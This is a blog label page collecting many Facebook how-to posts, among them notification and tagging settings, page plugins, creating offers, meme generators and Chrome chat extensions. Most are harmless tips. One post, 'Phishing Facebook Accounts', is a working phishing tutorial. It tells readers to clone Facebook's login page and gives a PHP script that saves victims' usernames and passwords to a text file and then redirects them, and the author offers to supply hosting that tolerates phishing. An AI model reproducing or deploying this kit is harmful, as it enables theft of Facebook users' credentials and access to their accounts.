Showing posts with label Facebook. Show all posts

Remove Tags On Photos In Facebook

There are a lot of page admins on Facebook trying to spread their page by tagging you in their pics after you like the page. The photos that you're tagged in gets published on your Timeline. In on of my posts I've explained you about reviewing the post but that doesn't remove the tag. So, here is a simple process.

  • Open the image that you were tagged in.

  • Click on the Options below the pic
  • Then, click on the Report/Remove tag
  • Then, select the reason for removing the tag.
  • If you are completely annoyed with the page, click on 'Block' in the next step.
That's it, you're done. Had any problem? Feel free to ask.
Read More »

Switch The Notification Alert Off

The feature in Facebook that is annoying most of the users is the notification alert. If you have a lot of friends who keep on commenting on photos or statuses, you might blow your ears off. Or if you are working and if you get a notification, the sound irritates you. In fact the sound even annoys me. Ever thought of switching off that sound. Here's the process
Click on the image for bigger view
notification alert, notifiacation sound, switch offnotification alert

  • Go To Account Settings and then to Notifications
  • Under How you get notifications click on On Facebook
  • There untick the box.
That's it, you're done. Had any problem? Feel free to ask.
Read More »

Manage The Notifications That You Get From Groups

Restrict The Notifications You Get From Groups
In my last I've mentioned about restricting the notifications that you receive to your email. Facebook groups are more prevalent these days. They help people of same mindset, ideas, views, talent or capabilities to share their ideas and thoughts. But the only problem with these groups is anyone can add you to any group without your approval. All you get is a notifications that you are added to that group. And if this notification is left unseen just because of the notifications that you get from your friends or if you don't care about notifications, there is no way that you are going to know that you are in a particular group. If any person in such group post, comment or like you get a notification. And your notification tab may get flooded just because of the notifications from these type of groups. So, I'm gonna explain about restricting the notifications that you get from groups in Facebook.
block notifications from group
Click On the Image For Bigger View

Here's the process
  • Go to 'Account Settings' and then to 'Notifications'.
  • There, click on 'Groups' under 'What You Get Notified'.
  • You are provided with the list of groups and the posts you are notified about.
 You are provided with three options beside each group you are in. Those three are 'Friends' Posts', 'All Posts' and 'Off'. If you select 'Friends' Posts', you are notified only about the posts that your friends post in the particular group. The same is the case with All Posts. If you choose 'Off', you are notified about any of the posts in the group.
  •  So, select the option that you wish.
Restrict The Notifications That You Get From Applications And Games
 Now, I know how much fed up you are with the notifications that people send you about games. They are annoying, So, the process is same as the above but there's a slight difference. The process is as follows
block games, block game requests
 
  • The process is same as above until the second step.
  • After that, Click on 'App Requests and Activity'.
  • There, unselect the apps that you would not like to get notifications from.
That's it. You're done. Any problem? Feel free to ask.
Read More »

Restric Facebook Notifications That You Receive Through Email

Most of the teenagers, of this generation, use Facebook and have a lot of friends on Facebook. So, when you get tagged in a pic, you get notification about every single activity on the pic like if someone comments on the pic. And the worst part here is every single notification is sent to your email and your inbox gets messed up with these emails and Facebook notifications. Well, this is the problem faced by most of the Facebook users including me. Well, you can get rid of these emails by restricting the notifications sent to your email. So, here's the process.
Click on the image for bigger view.
Here's the process
  • Go to Account Settings. Then to Notifications
  • Under 'How You Get Notifications' , Click on 'Email'.
  • After that, under 'You'll Receive' you are displayed the notifications that are sent to your email. There select the notifications that you'd like to receive.
  • That's it. You're done. There is no way that your inbox is gonna get messed up.
 So, this is a way in which we can control or restrict the Facebook notifications that are sent to our email.

Any problem with the above process? Feel free to ask.
Read More »

Facebook Plugins for your Blogger

Facebook, the topmost social networking site, is helping bloggers to increase their readers by providing them with many tools. In addition to the 'Like' button for your page, Facebook provides many other features which you may not know. Some of there are Send, Follow, Recommendation, etc. This post is about Facebook's plugins for blogs and websites and their advantages. These plugins help readers to like, comment, send, share the posts they like or follow the blogger or the blog or to sign up for your site with their Facebook site. Being a blogger you gotta be on-par with the social networking tools and plugins.

The following are the plugins provided by Facebook.

Like Button
Most of you might know about this plugin as, I think, this is the most used plugin. This button lets the readers to 'like' a post in your site. As with the Facebook posts, the post which (in your site) reader likes gets published in the reader's friends' newsfeed. The post is visible to all his friends and in this way it drives traffic to your site.

facebook plugin,like button
Send Button
This button helps readers to Send the content in yout site to their friends. This drives traffic as well.
facebook plugins, social plugins,
Like Button Vs. Send Button
The effectiveness of the 'Send' button is more when compared to the 'Like' button and the spread of the 'Send' button is less when compared to the 'Like' button. For instance, If I am one of your reader and I like a post, the post gets shared in my Timeline and all my friends will be able to see it. But there is no assurance that everyone of them will have a look at the post. But in the case of 'Send' button, I can send a personal message to one or a few of my friends and most of them might have a look at it.


Follow Button
The Follow button replaces the Subscribe Button. This allows your readers to subscribe to your account directly from your site.
facebook plugins, social plugins,

A reader, who subscribes or follows you, will recieve your every single post in their newsfeed. So, if the reader responds to the post with a 'Like', 'Comment' or a 'Share', It gets published in his Timeline and this drives traffic to your site.

Comments
This plugin helps your readers to comment on any post in your site. If the reader comment's on your post, it gets published in his friends' newsfeed and this drives traffic to your site.
facebook plugin, social plugins


Activity Feed
This plugin shows readers about the recent Facebook activity in your site. For example, if any of the readers comment, like, send or share any of your posts, the post will be visible in the Activity Feed box for other readers to see the post.
recent activity plugin, social plugins

Recommendations Box
This plugin gives users a personlized list of suggestions for the posts in your site they might like.

Recommendations Bar
This plugin allows readers to share and/or like the content and to get recommendations.

Like Box
This plugin enables users to like your Page in Facebook directly from the site. This buttons is quite different from the like button. Like buttons allows users to like a particular post in your site. On the other hand, Like Box helps users to Like your Facebook Page.

Registration
This plugin allows your readers to sign up for your website with their Facebook account.

Login Button
This plugin, in addition to the Login Button, shows profile pics of the reader's friends who already have signed up for your site.

Facepile
This plugin displays the Facebook profile pics of users who have signed up for your site or have liked your page.
Read More »

Phishing Facebook Accounts

Here's a complete procedure of how I created a Phishing site for Facebook. I have no intro for this post as you might not have been seeing this if you don't know about phishing. So, here I go, straight to the post. Remember, this is the way I created my own phishing site.

Follow the below steps(Images at the end)
1. Right click on the Login Page of Facebook and click on 'View Page Source'
2. Copy the whole thing and save it in your PC. I'd suggest you to save it in Notepad rather than MS Word.
3. And save this code below separately.
<?php
header("Location: http://i45.tinypic.com/2n219xk.jpg");
$handle = fopen("login.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>

In the above code, the link beside location is going to be the page after logging into the pishing site, and in the very next line, you can see 'login.txt', that is where the victims' usernames and passwords are saved. The server you use automatically creates the file if you forgot to create it or saves it in the existing file if you created the file. You can replace the 'login.txt' by any other name you wish.

4.Upload the above two files renaming the files as 'filename.txt.php' in any of the servers. The server that I use has clearly mentioned that they should not be used for Phishing. So, if you wish to know about those servers, mail me at steva4u@gmail.com. I'll send you the sites.

That's it you are done. Now, you own a phishing site..........!!! Have problem with this? Feel free to ask.I'll post a video if you wish to have one.
Read More »

Review Tagging in Facebook

Most of the Facebook Users' Timeline is filled with photos that are in no way related to the user as many page admins tag them in their posts just to increase their spread. I know what that feels like cause I've been through it. And I figured a way to get out of this mess and have your Timeline clear. So, here I go. You can stop that thing by unliking the page but you can't do that if your friend's page or your dear ones. So, here's the way you can get out of that unwanted tagging.

Follow the below steps(images below)
1. Go to your 'Privacy Settings', then click on 'Timeline and Tagging'.
2. There you can see 'Review posts your friends tag you in before they appear on your timeline'. Beside this you have an option 'Edit'. Click on 'Edit'.
3. Then 'Enable' it.

That's it you're done. And from then, if anyone tags you in any of the post, you get a notification and you have the choice to hide it in your timeline. But remember one thing, this photos do show up in your 'photos of me' section. Had any problem with this? Feel free to ask :D


Read More »

Facebook Open Graph Redirect - Protects your privacy

Most of us use a lot of applications in Facebook. In fact, they are the means of passing time if there's no one online. But before using any app, we gotta do a lot of things that the app asks you to, accept a lot of things and then provide access to our personal information, which is the worst part. Who would like to do all these just for the sake of using an app? And if you install, then when you try opening an applications, you are redirected to several locations, and end up somewhere else. Its kind of irritating. Apart from these issues, this whole process is time consuming. And this forces you to quit the app even though you wanna use it. Even though a person has got hell lot of patience and continues with the process till the end and ends up being successful in using the app, his timeline will be filled with irrelevant posts. I have a good news for all such people who wanna use apps without any of these problems. So, here I go.

Facebook Open Graph Redirect

Here I come with an application called 'Facebook Open Graph Redirect'. It is a Google Chrome Plug-in. So, it doesn't work with other browsers. It allows users to read content shared by applications that enable social sharing. This plug-in allows Facebook users to read the content that is shared by their friends through Facebook enabled applications without going through whole process. This app works with most the Facebook apps that are linked with Washington Post, Yahoo etc.

Firefox Users? Don't worry

Are you a Firefox User? Don't worry because developers have created a similar plug-in for Firefox Browser as well.
Read More »

Send Smileys and Pictures in Facebook

Facebook chat, the only thing which we are not contented about, we always want something new. We don't care about the number of features it has (though we use them), we always kind of wait for the new one. Well, we discussed in my previous posts about giving a new customized a new look to Facebook chat. But, there, we didn't completely discuss every single thing. And one such thing is that you can insert images of your own choice in your Facebook chat. Well, you can share pics, videos and other things on your wall and they are public. So, here's the solution to share pics, videos etc. personally.

There are many people who know the missing pieces of Facebook, Youtube, Google Chrome and other major sites and softwares. And these sites and softwares are working hard to provide their users with the best. If you wanna send an image or a smiley or any such things, you can take help of the site Facebook Smiley Chat Codes. Though this site is a smiley devoted website, it has lot more than smileys.
The above image shows the process of sending pctures and smileys to friends. Seems pretty simple, ain't it? And, yeah, it is.

As soon as you enter the site, if you don't get the above 3 steps, click on 'Facebook Smiley Chat Codes' on the top left corner. You can get it there.
The code doesn't come as soon as you select an image and upload it. It takes some time to develop the code. And this depends on the size, quality etc. After getting the code, just copy it and hit enter. That's it.

Here's the video tutorial.
Read More »

Facebook Pretty Chat - Tutorial


You might have gone through the previous post about Prety Facebook Chat. Now you're gonna see about the settings, options smileys and all. As soon as you install the extension, you get a red bubble at the corner of the status bar. Starting with the movable chat box, you can get it by just clicking in the little red button beside the chat box, and you can move it anywhere but the drawback here is you can't use it while you're out of Facebook tab. You can chagne the size of the chat box. First click on the red bubble present on the right corner of the status bar. You can change the size of the chat box there. In the chat box you have many options at the top.

We will see about the options one after the other starting with smileys. These smileys include memes and all the other animations and emoticons. So, you have a little meme or a pumpkin or a smiely icon beside the settings button in chat box. The icon for smiley options changes depending upon the theme you chose. For example, if you go with the Meme theme, you have the meme icon, if you go with the Hallowen, you have Pumpkin.

Next Coming to the colour of the text, you can choose any of the colors provided. Just click on the red bubble in the status bar. You can get the colors options along with other options and you can choose there.

On clicking the red bubble, you can change the size of the text, you can change the Chat box size, Text color, Text font and shadow of the chat box. You can also choose among various themes like Meme, Hallowen, Hallo Kitty etc.

Well, these are all the settings that you can use with the Pretty Facebook Chat Here's the video tutorial.
Read More »

Customize Facebook Chat

Since the launch of Facebook chat, no major change was made. Many of us have been waiting for some cool features in FB chat where we can send messages with a new font, change size, move the chat box around etc. Many users are looking for other alternatives like Skype, Yahoo, Windows Live etc. But managing several messengers at a time is hell of a work. The major problem is with the passwords, cause you keep on forgetting them. But wait, here's a solution for our problem. This allows you to enjoy fundamental features that are part of any chat box with a simple and quick process where all you need to do is to download an extension and start chatting with your friends on FB.
This extension is provided by Google. And that means that you need to have a Google Chrome browser already installed in your PC. Log in to your FB account, and then visit Google Chrome Webstore. Search for 'Pretty Facebook Chat'. This is an extension that provides you many features if used with Google Chrome.

Download : Pretty Facebook Chat
Here's tutorial for you.
Read More »

Tips for creating Facebook Offers

Well, in previous posts, we've been discussing about Facebook offers. You all might know by now that this feature lets you promote your brand by offering people rewards by visiting your website or your brand's physical location. But creating offers isn't enough to spread your brand. To make that offer work, you have to utilize the maximum potential of your audience by designing a successful offer, and keeping the FB marketing tips in mind. And as you're spending money on creating offers, you have to be extra careful, as a slight mistake might result in a loss of your business. Offers can completely change your business. They might be a game-changer, if placed correctly. Every business has different types of customers. So, it's always a good idea to experiment with what offers work best for your customers. If the offer seems like a scam to the customers, they might unlike your page. So, we're gonnna discuss some tips for designing a succesful offer.

Keep it as Simple as Possible
The most important part about an offer is its simplicity. If it's easy to understand, a lot of people will do it, just for the sake of participating. But if the process is complicated, and makes users fo through an unusual activity, like signing up, sharing something etc., then that will substantially reduce the number of people who participate. So, try to make the process simple, and exaplain Terms Of Service in simple words.

Discount Offers
Make your discounts substantial. No one's gonna bother if you offer 50 or 10% off on a t-shirt. Discounts become notable and intriguing at 20%. You can even offer free items through offers such as 'Buy one get one free'. But at the same time, make your discount believable. Make no mistake, business do hand out such lavish gifta, but you've gotta have some reputation before you make such bold offers.

Image Does Matter
Most of the time, products sell better if other people see a customer using it. So it'd be a good idea to use an image that displays the offer rather than your brand logo or an image with just the product.

Take Care Of The Headline
Your headline is one the most important things. Make it engaging, but natural. Caption it as if you're talking in the real world, and as naturally as possible. Don't escessively capitalize and don't use extravagent words. Keep it simple, understandable and at the same time make the purpose crystal clear.

Promote
Spread your offer. Reshare your offer as much as possible and encourage other to do so. Share on other social networks such as Pinterest as well, so maximum number of people might access it. Usually, word-of-mouth-marketing works like a charm in this situation.

Expiry Date
Set up a reasonable expiry date. Don't make it too short, that most people would miss it. Don't make it too long or it'll lose a sense of emergency. It depends on the offers though. But around a week or 2 is legit.
Read More »

Facebook Barcodes and Redemption Codes

As said before in one of my previous posts, Facebook offers let you promote your band or products by giving out rewards to people who visit your website or your brand's physical location. These rewards may be anything, like an eBook to a small gift hamper to an entry into a lucky draw for a larger prize. Now, we'll talk about the different types of offers and how to redeem codes or Barcodes for people to be able to redeem your offers.

As said, there are three types of offers.
In Store Only - Offer can only be redeemed by visiting your brand's physical location
Online Only - Offer can only be redeemed by visiting your website
In Store and Online - Offer can be redeemed by both ways.

For online redemption, you will need a redeem code, which can't be used in Store only. On the other hand, barcode can only be used for In Store type, and not online.

Adding Barcode
Barcodes can be added when you create an In Store offer. They can be scanned easily, and then used to redeem your promotion or discount offers. To add a barcode, click on the barcode icon once you've entered a headline for your offer. Add a barcode here. You can enter a 12-digit Universal Product Code barcode (UPC-A barcode), or a 13 digit EAB barcode. Make you format the number properly. Preview the barcode to see how it looks, and make sure it is readable. Most of the smartphones can scan barcode through an apps if they have a camera with focus. So, people will be able to scan this barcodes right from their smartphones.

Adding Redemption Code
Adding an online redemption code is quite easy, if you want people to enter a code on your website to receive a discount, then choose an Online option. Create your offer (refer previous post). Enter the web address where people can get your offer, and add a redemption code (maximum 50 charecters). Click Next and that's it, you're done.

How Does It Work
When someone claims your offer, they get an email with detailed instructions on how to redeem the offer, along with barcodes/redemption codes. They will also get your terms and conditions with the expory date included. But you gotta note that these barcodes and redeem codes aren't designed to prevent people from redeeming your offer multiples.
Read More »

Creating Offers in Facebook

Facebook has just recently launched a new feature for brand pages. Its called Page offers. These are basically rewards for audience or customers who can claim them by visiting store or online website of the page ad also share with their friends. This offer not only engages your current customers or audience on a new level, but also extends the reach of your service or brand in Facebook. Offers require a budget to run, but could be worth the investment your brand has been in need of. So lets take a look at how you can create offers and what you can do with them.

There are three types of offers, Only Store, Only Online, In Store and Online. In Only Store you can only be redeemed by customers visiting your brand's physical location. In Only Online you can only be redeemed by visiting your website, and In Store and Online can be redeemed in both places.

How To Create an Offer
Go to your Facebook page, look at the sharing tool. Click on Offer, Event + and then on Offer. You will now get to choose from among the three types of offers(discussed above). For Online offers, you can set a redeem code, and for In Store offers, you can set a bar code. Now you gotta fill the details. Give a Strong headline for your offer, such as "50% Cash Back". Upload a photo for your offer, select a limit for the number of offers. You can either restrict it to a limit or make it unlimited. Next come to Terms and Conditions. You can set your own by clicking on Terms, and type them out. You can also set an expiration date by clicking on Today and clicking on a future date. Now you're almost done with creating an offer. Just click on preview, see if it looks alright. If so, then move on to the next step.

Cost and Budget
Running offers require a budget. Generally, the more you pay, the farther it spreads i.e., more people can access your offer. While creating an offer and adding a budget, you can click on More Options to see what payment methods and advertising account you are using. While creating an offer, you can choose from among some suggested budgets, or set a custom budget from the Ads Manager by checking the option Promote Later Using Another Facebook Ad Tool.

As mentioned, your reach will depend on your budget. This is the number of people who see your offers in their news-feed. More budget means more people will be able to see it. You can see your reach automatically when setting a budget.

How does it work
Offers are pretty simple. People get rewards for visiting your website, or your brand's physical location. When someone claims your offer, they get an email with detailed instructions on how to redeem the reward. The email will also include a redeem code or a barcode, and the Terms and Conditions of that offer along with its expiration date.

What products can be promoted
As far as FB is concerned, you can post offers for promotions of any products. But be mindful of the law in your are, and whether your are legally allowed to promote them. Keeping that in minf, you can promote anything , even alcoholic products and pharmaceutical drugs etc.
Read More »

Top 5 online Meme Generators

Wanna make memes for your page or website? Well, there are online meme generators and this post is about that meme generators. A meme is usually viral, and spreads around from person to person, much like a virus. And this is because they are fun to watch and people like them.

The following are the sites where you can generate your own memes and trolls for free, share them on social media and see them go viral all over the world. They help even in marketing. They spread faster than..... why not say anything else. Cause if someone likes a photo it appers on his/her friends' newsfeed, hence giving your image more exposure and, thus, spreading your business.

Top 5 Online Meme Generators
All these meme generators work well. What you gotta do is just pick a meme, add a caption or a sentence, create meme and then share it. That's it. You're done. So, here are the top 5 online Meme generators.

Rage Generator
A tool dedicated to making rage comics that involve short story line.

Meme Generator
Create all sorts of memes, or create your own custom meme using this advanced Meme Generator.

Quick Meme Generator
Here you have the opportunity to select among the popular ones or to create your own meme.

Meme Crunch
In this you can add any text you wish along with the meme.

Diylol
Another great tool for generating any meme, just like Meme Generator

NOTE:- The above memes are generated in the respective sites.
Read More »

How to Automatically Publich Blog Posts Directly to Face book via Networkd Blogs

How to Automatically Publich Blog Posts Directly to Face book via Networkd Blogs
Networkblogs Application For Facebook Offers this service for Face Book Users users to automatically publish Blog posts directly to Facebook wall.

To Automatically publish Blog posts directly to Facebook via networked Blogs

Steps:

1. Open Below url

http://apps.facebook.com/blognetworks/


02. Click the Login Button



03. Then Click loging with facebook button

04. Enter ur Facek E Mail ID And Passwors


06. Then Click " Click Here to Continue link


07And Next Add ur Site/Blogger Name Url


Registered u r Blog all Required data.

08. Conform ur Owner Ship


09. Go To Network Blogs Home Page and Click Blogger Dashboard



10. Click Syndication Tab under Blogger tool.




11. Click the grant permission tab and then Click Allow button


12. Choose Ur blog to Syndicate And Click Face Book Target Buttons



13. And Select U r Profile are Fan Page and click add button

Thants It Thank u Enter ur Email Id In Subcription Box All Latest Updatest Reach in ur email ID

Read More »

Remove deactivated or deleted profiles in Facebook

FB might be the largest social networking site today, but it has got a few flaws. A lot of changes made by FB seem to cause problems for the users. First the ticker and then the ability of friends to add you to groups with friends to add you to groups without your permission. Then there's a problem regarding deactivated and deleted profiles in your friend list. Since the changes made, people started to notice old profiles, along with the new ones, that had been deactivated in their friend list. Now this is not a problem, but it clutters up your list and inflates your number of friends. Now, you cna easily find and delete these profiles from your list and clear up the mess.

Detecting Deactivated Profiles

First thing to remove useless profiles is to detect if you have any of them in your friend list. So how do you know you have these deactivated profiles in your account? Well, the process is pretty simple. Go to your profile, and note down the total number of friends you have. This will show you the total number of people in your friends list, including those who have deleted or deactivated their profiles. This is where the problem is, because it should only display the number of active profile. Hence, FB's metrics are flawed.

Now, go to https://www.facebook.com/me/friends, and count the total number of profiles displayed there. This number will most likely be lesser than the previos one.

The reason for this : Suppose you have 100 friends, and someone added you on FB. So your total count becomes 101. sometime later, he decides to deactivate his FB profile. Now your couunt should get back to 100, but it doesn't. It'll be 101, with a deactivated profile.

Removing Deactivated Profiles

You can easily remove the ghost profiles from your list manually. If you start searching on FB with a letter, FB will show you your friends that have that letter in their names. For example, type in a letter 's' and you will see yours friends who has 's' in their name.

Now, you can easily recognize the de-activated profile from the default silhouettes instead of profile pictures. You might also see silhouettes in your friend list. If those silhouettes are active profiles, then you will see a pop-up when hovering over them. Otherwise, they're just deactivated profiles that you choose to delete. Click on them, and you'll get a message saying that the profile has been deleted or deactivated. There's an option to un-friend that profile. Now, you're done. Click on unfriend.

Have fun....:D
Read More »

Uninstall MyStatus Bar

Now, I guess, many of you are trying to figure out a way to uninstall MyStatus Bar. So I thought of making a post and a tutorial of that. So here I go.

The process is pretty simple. It hardly takes 5min.

1. Go To Google Chrome Webstore
2. Open MyStatus Bar tab
3. Click on the delete (bin) button.
4. Then click on Uninstall.

Now, you're done. Simple, ain't it?

Didn't get me even now, here's the video tutorial
Read More »

Install MyStatus Bar in Chrome

Well, I know, many of you spend your leisure time through Facebook, and waiting for messages and notifications from friends. Even I do. Who doesn't? FB indeed is a great tool to stay in touch, and many people log on only to communicate with their friends. But who has the time to wait on FB for friends to appear or check their FB periodically? Using browser extension you can now get FB notifications, outside FB, leaving you free to browse through internet and do you work. That extension is MyStatusBar

MyStatusBar

MyStatusBar is a browser extension avaiable for Chrome and Firefox, since those the two most popular web browsers. Its a useful little tool that will give you real-time information abour your FB updates, so you will see new messages or notifications as soon as you receive them.

Video Tutorial

Installing MyStatusBar

Go to the MyStatusBar Download Page on Chrome Web Store, and then click on the Add To Chrome Button on the top-right. Your download will start in a few seconds, and the installation will start automatically. Your browser might need to restart for the changes to come into effect.

Once installed, you will be redirected, and will see a bar at the bottom of your browser. Click on Login To Facebook button.

Now a Window will open which will ask confirmation for logging into FB. Next, you will see a list of permissions that MyStatusBar seeks in order to function. Click on Allow, and you're all set.

Now, you'll see a bar at the bottom of your browser. This will show all your messages, friend requests, notifications, just like you see them on your FB header. No matter what website you're on, this bar will always be present with you.

You can also see a mini feed from your latest news feed, and you can scroll up and down to see what your friends are up to. There's also a search bar where you can search FB without even opening the website. But the annoying part is it has an ad spot too. There's a 'x' button that will let you minimize the bar if you want to view the full website you're on.

Have fun...:D
Read More »

Facebook Timeline Covers : Create your own designs

Facebook's timeline profile design have almost replaced all old profiles and offers a complete different social touch. Now its time to cutomize FB timeline Cover photos. New creative ways of changing the look of timeline is at its peak. Some online tools have been created that lets you to automatically generate a Cool Cover for your new profile. These generated covers fit perfectly in your timeline with proper width and height dimensions. using these tools you can make amazing cover photos wither using your memorable photos or a cool designed version of your profile title or your name.

Following are the four great websites that helps you to make beatiful covers for your FB profiles.

FB Cover PIX - Facebook Cover Gallery

FB Cover PIX is created exclusively for uploading, exploring, and sharing cover photos that can be used on Facebook's new Timeline profile design. It offers a large gallery of downloadable images which you can upload to FB and add them as your cover.

myFBcovers - Facebook Cover Gallery

This website is interesting. It not only allows you to create a Facebook cover but also allows you to share your personalized cover with myFBcovers members and can expect to win a cash prize up to $50 per week and $100 per month if your cover gets the most downloads. You can aso take inspiration from thousands of cool covers and cann see which color and design is downloaded the most.

It allows you to crop and adjust your cover size. You can also add effects like polaroid and panorama. It has all possible Cover categories like Abstract, nature, celebrities, holidays, sports persons, cars, bikes and much more..........!

TheSiteCanvas - Generates Facebook Cover

This site lets you convert your simple FB name into a beatiful Movie-like Title design. You can select which desing would you lie for your name or can you even choose your photos yo give them unique look and pattern.

FaceBook Profile Covers

Facebook Profile Covers also lets you choose a Design cover for yourself out of 1000 available profile covers. You can only create an download your designs but you can not make money online with your covers. It is still worth a try due to its beatiful colors and variations. It though contains a watermark on all designs.

Have fun using FB.........:D
Read More »
 

© 2011. All Rights Reserved | Blogger Tricks 'N' Gadgets | Template by Blogger Widgets

Home | About | Top ▲